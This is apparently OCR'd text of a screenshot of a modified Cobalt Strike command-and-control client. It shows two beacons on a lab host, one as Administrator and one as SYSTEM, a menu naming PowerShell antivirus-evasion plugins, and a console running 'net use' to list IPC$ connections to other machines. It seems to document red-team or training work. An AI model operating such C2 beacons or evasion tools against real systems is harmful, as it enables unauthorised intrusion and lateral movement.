 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 Bid: 1837019410 NT: 6.1 49ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 1ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
beacon> shell net use
[*] Tasked beacon to run: net use
[*] Hello,Dog cs.
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.27.110\ipc$ Microsoft Windows Network
OK \\WIN-AAL3RP4ELEQ.nisp.com\ipc$
Microsoft Windows Network
命令成功完成。
[NISP-PC] - x64 | Administrator * | 1376 - x64 | Note: Bid: 1837019410 NT: 6.1 last:49ms
beacon>